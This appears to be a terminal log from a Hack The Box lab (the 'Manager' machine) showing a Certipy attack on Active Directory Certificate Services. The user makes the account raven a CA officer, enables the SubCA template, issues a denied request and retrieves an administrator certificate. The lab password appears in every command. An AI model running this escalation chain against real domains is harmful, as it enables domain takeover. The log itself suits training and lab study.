 ~/hack-the-box/machines/lab/manager-medium/bloodhound master ?1 10.10.14.80 12:35:52 AM
certipy ca -ca 'manager-DC01-CA' -add-officer raven -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!1
23'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?1 10.10.14.80 12:37:59 AM
certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP
3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?1 10.10.14.80 12:38:14 AM
certipy req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manage
r.htb -template SubCA -upn 'administrator@manager.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on
the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 22
Would you like to save the private key? (y/N) y
[*] Saved private key to 22.key
[-] Failed to request certificate
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?2 10.10.14.80 12:38:31 AM
certipy ca -ca 'manager-DC01-CA' -issue-request 22 -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!12
3'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?2 10.10.14.80 12:38:45 AM
certipy req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manage
r.htb -retrieve 22
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 22
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '22.key'
[*] Saved certificate and private key to 'administrator.pfx'
~/hack-the-box/machines/lab/manager-medium/bloodhound master ?3 10.10.14.80 12:38:54 AM